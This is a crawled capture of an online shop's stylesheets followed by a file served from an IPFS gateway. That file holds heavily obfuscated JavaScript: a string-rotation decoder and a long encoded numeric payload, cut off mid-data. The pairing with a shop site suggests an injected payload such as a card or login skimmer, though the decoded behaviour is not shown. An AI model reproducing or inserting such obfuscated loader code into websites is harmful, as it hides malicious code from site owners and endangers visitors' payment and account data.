.elementor-widget-banner.inicio .elementor-iqit-banner-img { height: 400px!important; } .header-nav .col.col-auto.center-nav.text-center { display: none; } label.psgdpr_consent_message a { color: white!important; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #ffffff; border-bottom: 1px solid #e5432d; } .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #e5432d; /* color: #fff; */ border: none 1px; } .product-manufacturer-next img { max-width: 180px; } label.psgdpr_consent_message a { color: black!important; } .product-unavailable { background: #e5432d; color: #fff7f7; font-size: 11px; } .js-mailalert input.btn.btn-secondary { background-color: #e5432d!important; color: white!important; } /*HMR - Arreglo WrapperBottom sobre section */ article, aside, figcaption, figure, footer, header, hgroup, main, nav, section { display: flow-root!important; } .product-flags .discount, .product-flags .on-sale { background: #e5432d; color: #fff; }

--- FILE ---
content_type: text/css
request_url: https://boutiquetrendz.es/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css?v=1751272220
body_size: 223
content:
/* IqitMegaMenu */ .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-2 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-4 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-4 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-6 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-6 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-7 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-7 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-8 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-8 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-10 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-10 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-2 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-4 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-4 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-6 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-6 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-7 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-7 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-8 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-8 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-2 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-4 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-4 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-6 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-6 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-7 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-7 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-8 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-8 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-2 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-bottom: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-3 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-bottom: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-3 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-4 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-bottom: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-4 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-5 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-bottom: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-5 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-6 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-bottom: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-6 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-17 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-17 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-17 > .cbp-menu-column-inner a:hover { color: #f00!important; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-3 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-3 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-3 > .cbp-menu-column-inner a:hover { color: #f00!important; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-11 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-11 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-11 > .cbp-menu-column-inner a:hover { color: #f00!important; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-12 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-12 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-12 > .cbp-menu-column-inner a:hover { color: #f00!important; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-13 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-13 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-13 > .cbp-menu-column-inner a:hover { color: #f00!important; } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-2 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-left: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-3 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-3 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-4 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-4 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-5 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-5 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { }

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://gateway.pinata.cloud/ipfs/bafkreib72bdbl5co23jlfxedybjvfqllnkzuscmdoi4nujmq3ghhjqeabi
body_size: 8278
content:
function _0x24c9(_0x472ae8,_0x1fad36){const _0x24c90c=_0x1fad();_0x24c9=function(_0x51c4fc,_0x5763db){_0x51c4fc=_0x51c4fc-0x0;let _0x916fe0=_0x24c90c[_0x51c4fc];return _0x916fe0;};return _0x24c9(_0x472ae8,_0x1fad36);}(function(_0x460960,_0x979929){const _0x3897b5=_0x24c9;const _0x2989d8=_0x460960();while(!![]){try{const _0x3bdf0e=-parseInt(_0x3897b5('0x8'))/0x1*(parseInt(_0x3897b5('0xa'))/0x2)+-parseInt(_0x3897b5('0x9'))/0x3*(parseInt(_0x3897b5('0x2'))/0x4)+parseInt(_0x3897b5('0x4'))/0x5+-parseInt(_0x3897b5('0x5'))/0x6*(-parseInt(_0x3897b5('0x3'))/0x7)+parseInt(_0x3897b5('0x0'))/0x8+parseInt(_0x3897b5('0x1'))/0x9*(parseInt(_0x3897b5('0x7'))/0xa)+-parseInt(_0x3897b5('0x6'))/0xb;if(_0x3bdf0e===_0x979929){break;}else{_0x2989d8['push'](_0x2989d8['shift']());}}catch(_0x40400d){_0x2989d8['push'](_0x2989d8['shift']());}}}(_0x1fad,0x52e8b));function _0x1fad(){const _0x284aaa=['73962yFAeWS','1617356ilAYNl','27517JyqkVW','2264250dUtOgf','978ULqNHN','7608557kIBEbz','320RmyWLN','3tOvzrK','3oEvxrJ','271748jdFnoD','3893312nXuiPI'];_0x1fad=function(){return _0x284aaa;};return _0x1fad();}(function(){(function(_0x537a38,_0x48c608){_0x48c608(_0x537a38);}([[['MzlkrjtWTdlxqjzD','YltDzsewolqjewfy']['join'](''),'oMqaBKsCbMfYYwXE'+'HgvpPgfhrIHNsQVZ','XODiyhfqjSWmqapL',[['5.1y.29.3m.4i.1n.34.39.3k.k.68.3k.2.2q.5c.54.3o.72.3o.43.64.26.59.3w.52.5k.3d.4t.1c.1b.2a.5n.4f.1r.6e.6u.49.6j.3a.38.2h.1s.8.5u.1o.42.4g.13.18.6d.3b.4z.5b.5j.9.t.1n.68.0.5c.3k.5x.i.3c.4v.4j.2z.5j.2g.b.3g.2z.2r.4k.46.56.s.6h.4w.j.66.72.3u.3q.2s.3x.3a.29.62.e.21.5n.3t.70.38.2q.4l.6i.4m.5.4h.2o.3l.36.70.31.45.5b.v.6m.4w.n.66.71.3y.2g.w.3x.38.3t.1z.4w.19.5l.y.3m.k.2w.1p.g.6a.6j.26.1d.4x.7.7.2j.2d.3o.6v.c.5k.2p.3g.1m.2t.47.60.26.4t.62.5a.58.73.r.1x.17.2a.5n.47.4k.1q.5m.4l.6z.3z.3z.1v.2s.58.i.43.5z.72.6u.32.42.21.6o.2r.3x.34.32.39.5j.1w.4i.l.5j.6i.3t.6t.i.4a.35.30.1d.6s.5.3.2h.2h.4u.62.71.48.z.6m.60.3u.14.5c.13.72.o.64.3t.o.3r.2k.4f.6c.4d.53.d.3o.14.5f.4z.2j.10.3y.r.5e.6r.6r.4i.3s.2t.30.3b.12.2q.6e.73.1j.3q.6w.b.6i.4g.2h.2l.42.50.53.2m.16.42.1e.2u.5z.1f.4g.3v.3t.72.50.6j.3i.5f.52.g.25.6q.1z.6v.3.2t.60.20.u.3p.2m.3g.2y.3g.1p.4g.6m.5y.3f.3a.d.q.6g.5z.54.3i.47.4g.1v.f.64.6f.w.65.45.2s.1t.2c.d.1t.6e.2g.4h.45.42.50.53.2g.1m.48.4m.63.2l.58.4k.3t.3z.6w.5y.5l.1a.b.4.38.25.6s.2s.3x.3a.2p.2z.4u.33.4z.6o.1m.1b.3x.6t.h.50.6k.15.2u.4h.3c.1z.2u.3y.6v.3i.40.o.3y.6d.65.5i.5j.5n.v.1x.6b.35.h.t.3o.2j.3d.2y.3c.1p.4l.6i.5g.3i.3a.f.33.5y.1v.z.4s.1d.5y.2u.p.1g.6y.16.1a.6j.d.3u.3s.54.5w.6v.1f.6i.a.64.5x.65.2b.1g.45.4n.2g.2l.34.5e.3u.3w.73.4z.6k.3i.5j.2m.5u.0.67.5t.13.1t.3i.2t.5b.4l.6n.4c.1t.3e.2w.6v.2q.a.69.a.4p.6b.6g.56.m.4x.4c.2l.7.6o.54.6u.g.23.9.1l.6v.5r.4m.5g.53.40.5k.4s.55.1r.5s.5o.t.6c.1c.5f.55.23.6n.3j.6b.2a.57.r.6i.3q.1z.6t.4h.3y.1d.41.73.19.d.21.5v.41.a.3j.67.4s.1q.3b.35.y.5l.60.55.67.46.6m.2n.5d.6u.1x.1u.5k.h.58.2g.6z.s.4e.45.5h.72.52.1a.6r.71.x.3p.k.2s.47.2n.6m.5i.2j.b.3i.30.2p.4h.47.59.t.68.e.f.3q.6f.46.3p.18.4n.1.6d.66.4w.4f.43.63.63.c.m.25.6j.1k.6n.1y.3u.25.5f.2l.1x.3z.1d.u.6h.2e.1c.4e.4c.18.1q.4a.1w.2w.3f.2b.4s.6n.51.4o.q.42.36.3h.6i.71.4l.5j.4z.2b.w.1z.4t.27.4f.49.3q.1q.5p.52.44.21.3q.6o.53.71.r.4h.6e.6.5i.3m.2p.2a.m.6v.1k.2r.2r.5g.4z.1l.3s.3s.5b.4d.58.u.v.u.1v.70.56.1m.2v.6j.2d.3u.3s.54.5g.6f.3l.2.1s.36.24.f.r.6c.6a.1p.1l.6e.3i.3d.r.q.6u.6e.5o.3c.n.5a.63.4e.61.55.5p.23.3z.5a.f.2k.2i.1g.n.2a.5r.1p.4n.6y.5v.4a.6j.38.3b.2j.1z.b.5v.62.3z.e.2r.46.2o.10.1m.3b.5p.1z.2f.b.1s.6b.2h.4k.40.42.1w.6l.46.2l.1m.65.28.5n.5r.1z.2q.4y.y.59.31.12.6c.6u.5s.0.61.53.4t.3a.51.4g.63.2w.4i.3b.3b.4k.8.3x.69.29.5c.3e.3a.f.2z.6m.1z.1b.4w.1h.8.3q.b.64.3k.58.2t.3a.2c.4b.24.1h.53.1n.f.4m.46.24.2y.1j.34.12.5k.4h.1y.4l.6l.6g.y.2p.3i.18.i.5k.44.58.5.3j.c.q.5h.2w.6d.5.3d.72.4g.r.1a.2a.5r.4n.1q.4o.5p.4u.5f.6d.5o.1x.2r.4n.4a.u.4x.2u.p.1g.70.16.18.6l.d.5r.1g.b.3.s.3n.2g.36.36.2.6v.1t.44.24.1r.3a.9.4b.72.v.2u.6v.6v.f.6u.1z.5i.37.3j.e.5h.4v.1j.3m.6w.f.6e.12.2d.6r.i.6e.67.39.y.5p.64.1y.67.67.6e.1f.5p.l.60.3t.4o.6q.2e.50.4a.n.6j.47.5v.8.3r.5o.1x.55.2s.28.5o.q.4n.3m.2m.4d.n.63.5x.w.q.3u.3w.73.5f.s.4o.5j.1o.5n.1t.2a.61.26.15.5j.1f.k.5h.6n.4c.1t.36.3c.t.47.3s.9.a.4q.6s.5.3.15.63.19.i.30.1a.23.12.62.5e.54.13.5h.4e.26.23.5s.40.9.3g.60.4s.1m.3b.3a.12.5m.3v.26.3.5b.f.1g.5e.6p.1u.1x.5k.l.58.2h.73.r.49.4d.67.6v.68.5h.3c.6w.12.3q.k.2o.47.2k.6i.5j.5u.63.1b.1p.2f.k.9.51.56.71.6o.54.10.o.6z.s.4e.4t.5h.5y.2v.2e.3.5q.x.3p.k.4d.4f.4g.1q.6.2j.1d.53.2.1.73.28.3p.6q.9.1v.f.64.3r.1k.6d.1g.1w.4j.1f.1f.0.v.3q.2h.37.3e.6.4v.m.54.25.1q.3a.b.50.70.s.2v.3f.35.5l.3c.3f.2e.4m.6k.3q.2s.3x.3a.2x.2j.1i.3b.5f.6o.22.1o.1w.5x.3f.4e.2u.1r.15.2r.4b.2t.6d.3a.5w.61.3s.12.3j.c.3p.4m.1b.o.1h.53.5n.6o.5l.2m.2k.1e.5d.42.6n.1p.1m.3s.5g.3i.3a.f.33.35.4w.1y.r.5k.c.3q.b.64.5g.c.29.h.2t.6t.1c.11.40.3u.4j.62.23.1b.3x.6t.j.m.4d.3x.5v.2n.1y.6y.12.23.5d.5n.3o.6u.10.2m.3.21.2y.61.26.4j.1y.6s.5r.5p.5r.10.3k.k.41.3r.3z.6i.2z.5u.1d.51.5.3.2h.4z.n.42.5w.72.b.64.5e.4.2r.7.39.4x.5k.6a.56.37.67.70.3a.42.6s.53.2n.1a.6g.1n.1l.j.6n.58.h.4w.49.2k.5h.1q.5p.52.3b.3y.5n.53.7.4f.25.21.5v.41.a.3j.67.4s.1q.3b.6f.6w.3m.6y.3.2f.11.5c.3v.3t.72.58.5n.6.2r.3y.3k.6k.43.64.26.65.2z.5a.1c.1n.4n.3z.2m.c.4b.t.1l.c.o.6r.1d.6u.2.1.1u.60.10.1w.42.1q.5w.6d.67.5i.1p.65.51.63.3e.50.3u.2g.3q.2h.71.6i.1s.64.61.61.d.3k.2m.1h.1d.62.4y.5b.3m.70.4r.3q.6q.2e.51.6z.u.4c.4t.4x.1t.5u.66.21.1v.6a.3n.k.4d.f.68.5p.24.1r.4h.4z.2g.v.59.1g.1y.5b.2p.6w.27.6d.65.5i.1y.5v.59.2d.34.4w.4w.1o.52.6r.2r.3g.4f.1x.2d.4a.2r.32.4p.6f.6x.3k.q.5h.6s.46.49.72.9.k.5m.q.1z.i.73.5v.20.3r.5o.1x.55.2.q.2q.2s.1p.2c.12.5o.5p.4a.6l.68.6y.12.2c.3l.6j.30.4w.31.1g.4y.73.p.4b.45.5f.6x.50.19.6s.1u.6f.3k.k.3l.5b.51.2z.5u.2.1l.3p.1b.2b.72.4p.4k.5k.2k.2r.1c.4e.48.1g.5e.5y.13.5t.31.1l.6f.5.5d.3a.8.64.3g.4f.4m.71.8.3p.3a.6a.2k.4m.5t.4g.22.1u.6k.6o.50.30.p.21.6p.3a.2t.32.47.2p.2r.41.3u.3j.5.1b.3t.6t.k.40.3m.3k.5f.1t.6z.1k.13.20.4w.4s.3e.3a.6g.3y.o.58.s.4e.3p.65.5g.1h.0.3d.33.4u.3z.38.c.5o.v.6c.6.2b.32.1r.5e.b.55.47.59.t.68.3s.44.66.31.8.3a.2v.1b.2h.6d.1n.68.0.5c.3k.2b.5g.5d.l.e.2r.2t.5i.4z.1x.1d.70.s.5j.6q.1z.1s.5k.h.58.2m.6z.u.4c.4t.4h.6c.2b.e.61.6z.z.6c.70.i.3b.36.12.5q.67.1y.61.60.6c.1c.5q.g.61.3s.1i.3b.12.5.21.6v.1u.6v.5.2q.62.21.t.3o.2j.3d.i.5d.4n.1c.1m.5v.3i.5v.4n.6i.3k.3z.3x.6y.5c.v.4o.5f.1o.5o.1x.29.60.26.59.5k.1x.4z.5o.5l.2.4q.4k.43.45.4a.65.a.3r.2m.13.4h.2b.63.50.69.6e.33.40.44.2m.5u.0.67.5d.59.x.53.2l.67.5h.16.4c.1t.2i.5d.f.6d.2z.5d.2k.b.3g.33.2r.4g.42.5a.o.6d.e.5n.1o.5m.3u.3m.3n.39.4x.5k.6a.2g.71.5z.2m.2m.3u.4w.53.2n.1q.6w.2d.55.4p.k.3q.5n.3u.6x.5x.39.3q.1z.1y.5s.0.61.53.24.3i.3g.5c.5h.57.6l.4e.1z.36.49.19.5d.6a.6f.68.3u.21.5h.2h.50.4x.3s.s.4z.6e.1c.4e.4e.s.5o.27.1w.2b.3f.1p.w.3.5j.41.6u.6i.1w.33.34.12.5k.4p.4x.7.i.3f.16.6o.5u.67.3u.u.v.4.2t.5c.5x.6y.39.4z.5p.6c.2h.6w.5y.2j.2j.3u.50.53.2g.1m.71.28.55.4r.h.3o.5o.3z.6w.5y.2o.3q.1v.1y.5x.4.64.4y.24.3c.3d.5e.5i.5a.6k.4b.1w.36.4d.19.5e.6e.6c.6f.3u.23.5e.2n.51.52.3z.p.52.6e.1g.4e.4b.o.5r.22.1w.2d.3c.1r.x.6.5i.42.6b.6i.1s.33.39.y.5p.4s.4x.1.n.3d.17.6t.5t.60.3t.u.r.4.2q.5g.5s.6x.39.51.5m.6e.2i.73.5t.2k.2g.3u.4w.53.2l.1q.6y.2f.55.4t.m.3m.5p.3w.73.5v.46.3q.1z.1y.5u.0.67.4x.24.3e.3i.5g.5j.59.6n.4c.1t.36.49.19.5j.6a.69.6a.3u.25.5j.2l.52.4z.3y.q.51.6e.1c.4e.48.s.5m.21.1w.2f.3h.1l.y.5.5d.47.5s.6i.1w.33.3a.12.5m.4r.4x.3.k.3j.18.6q.5s.65.3w.u.v.4.2v.5c.5v.70.39.53.5r.68.1n.3c.5c.6n.4e.3u.50.53.2m.a.n.y.2u.5j.2z.48.3v.1b.13.1x.8.1v.b.64.6o.1g.4q.44.1b.4l.24.1x.5k.1t.51.49.6k.4a.1w.2f.34.12.5k.61.5f.5x.5e.6o.2i.6o.5u.1o.42.4g.27.6d.67.5i.1h.4t.v.3e.6l.6k.3u.2g.3q.2h.37.2i.6o.3j.69.3f.4m.5i.4z.11.1l.6a.1h.5.4y.3d.5c.1q.5l.3q.30.4a.66.19.3p.6h.3n.6y.c.6h.57.6w.36.64.45.33.36.3o.47.2h.1d.6q.0.5.14.66.1a.h.2x.1a.27.12.65.5i.1b.5n.1h.73.1d.41.6.t.3o.2j.3u.2q.u.73.59.1e.23.1o.3a.f.33.6w.q.2t.3h.15.h.5k.40.58.2.3f.f.p.39.51.5m.6m.1u.6v.1n.6i.2o.4a.5v.19.6s.2d.4.4n.6p.6u.6.1.1i.y.w.1s.2v.12.13.6d.63.5i.5d.55.24.3e.4n.6m.2d.6a.58.3u.41.c.6o.3p.51.6q.4i.5e.4z.2l.6g.2d.72.2h.4e.3h.3p.w.6q.5q.x.3u.1k.p.2d.3y.3y.58.62.2z.1l.4.8.22.24.f.t.6c.1c.5v.5l.3n.73.3q.r.2p.6r.6r.1f.2r.1g.4e.4f.o.5n.26.1w.2d.3g.1r.11.2.5e.3y.3y.6i.1s.64.67.40.h.6q.6j.1b.2l.5a.k.5l.5x.64.3x.1a.2z.4e.48.k.64.71.39.51.5q.6m.6o.5v.3x.3l.6e.4a.5v.4l.5c.4.g.5v.3.5r.5p.1v.2o.54.4d.67.3s.1a.5r.5h.46.u.2e.3b.6d.3s.3v.5a.63.8.5y.3k.3w.6s.','5w.f.g.4a.5y.4e.4b.3p.18.1o.11.26.4y.4u.3c.3a.6g.3y.u.58.u.4c.45.21.1e.43.3x.2f.59.4o.c.38.1u.25.6i.2v.4l.5j.4z.2b.0.6s.28.1z.4f.41.4g.14.6c.58.6b.m.e.2g.39.53.5n.68.5l.2c.5w.2d.2p.f.6o.3p.4z.5l.5f.33.1l.h.2p.6m.1t.d.5t.60.3t.1i.6w.5a.36.k.4m.35.3x.36.3s.4m.1m.4a.4z.64.20.1b.3x.6t.z.44.6i.2n.2u.5h.6e.1m.12.23.4x.4r.3w.48.v.k.4y.73.p.4b.45.5f.6x.50.19.6s.1u.6f.3k.k.49.47.51.2z.5u.4a.1l.j.13.2b.4e.36.3o.17.a.1v.b.64.6q.1g.q.5i.4l.13.26.1d.4x.1n.9.4k.40.24.2y.1j.3a.12.5m.63.63.5t.c.2v.10.2r.1u.4j.39.6o.31.u.33.4u.1l.1y.5r.6v.3q.6w.b.6y.5s.2h.6f.1u.6.6k.35.y.5l.5k.5f.15.6m.29.64.6p.35.6r.14.2o.6q.2k.2u.3u.56.1j.4f.4r.5g.4u.6.2j.e.4m.46.38.6a.1x.1l.27.6n.3v.34.4l.3v.j.3y.3s.6z.5j.o.4o.5j.1o.5r.1t.2e.65.26.4j.2a.1v.4y.1a.2u.6b.6t.4s.6m.71.4x.6q.2m.63.a.3h.18.1o.11.26.4y.4u.3c.3a.6g.3y.u.58.u.4c.4d.5d.5e.1d.j.5i.5p.6a.58.70.2y.39.6q.3o.2s.47.3u.23.5e.2n.28.1o.7.1q.72.72.6u.4e.4b.g.5z.w.5h.n.5d.6y.3b.6s.u.4z.3w.6i.61.6k.2a.4a.6l.72.5l.p.5m.6e.6w.1f.3h.6f.5r.3c.j.4u.22.5o.5a.5k.5p.25.3s.54.64.1z.15.5w.60.4y.6s.l.4k.4.51.1p.4h.6u.4h.6g.4r.5o.5y.63.3y.12.3j.c.3n.4m.15.u.1h.4z.5l.6k.1j.2k.2i.5z.1l.4y.50.53.2k.1m.6x.2c.55.4r.l.3o.5k.3v.70.5m.38.3q.1v.6t.1m.58.2p.1l.1h.2o.3y.58.62.3f.2v.6e.4w.24.1e.1x.f.10.3n.1n.4h.6q.4.5.18.62.16.l.31.1a.27.12.61.5i.17.26.1h.73.47.1j.31.2i.3e.6v.2v.44.1i.l.53.6q.4g.5c.4z.29.1f.5y.4e.1b.4o.4c.3n.1q.5l.3y.3a.58.2t.3b.5h.30.6e.7.3i.6x.4n.o.1b.2a.5n.5b.1r.58.41.3t.6j.6f.4d.3d.67.5i.4b.2m.5f.1q.5p.3q.2t.4e.5x.59.3x.2z.3o.70.9.6w.5y.9.2j.6s.49.3b.4x.y.5r.5y.5v.51.2h.18.6c.5j.6q.1z.1s.5k.h.58.2m.6z.u.4c.4d.1b.64.37.5i.6x.6z.z.3n.k.45.73.3u.50.47.5r.1d.6q.0.5.2g.4u.1i.1i.52.4g.5w.6d.65.5i.1j.4r.v.3i.6j.6g.3s.2m.3o.2j.35.70.6o.3j.3o.2z.5f.e.5f.3t.48.5k.3z.3x.6y.5k.2u.3s.3k.3q.6s.25.6u.5m.13.5v.29.6g.3e.1m.6i.4d.1u.2q.2s.5b.5g.6.6i.5.3u.27.5c.2b.4r.2i.1s.5f.6c.6u.4u.18.69.3b.53.57.5j.9.p.1n.52.1m.c.4l.41.24.32.1j.3b.y.5n.5u.2m.4r.31.3h.3d.2s.5v.62.3z.m.2z.66.3m.64.1k.5k.1y.32.3r.6y.8.6d.5z.6s.8.70.3x.6k.3a.12.5m.5v.2m.4p.30.3j.3g.5m.k.65.3w.1a.70.12.1.6n.2k.2p.3x.38.2c.5c.59.3c.1e.3y.4l.1b.3t.6t.c.54.3d.22.32.29.4s.6w.3b.29.35.4c.2z.4w.2x.1g.53.6z.s.4e.4d.65.6m.6e.4g.6j.1x.68.3p.k.3p.5b.52.33.5z.1.1l.47.2.1.5j.1q.18.2c.5k.6u.2f.6d.67.5i.1p.1o.1w.x.5n.2d.4y.1k.6w.1.t.38.m.39.61.61.d.3k.32.5f.1d.62.2l.53.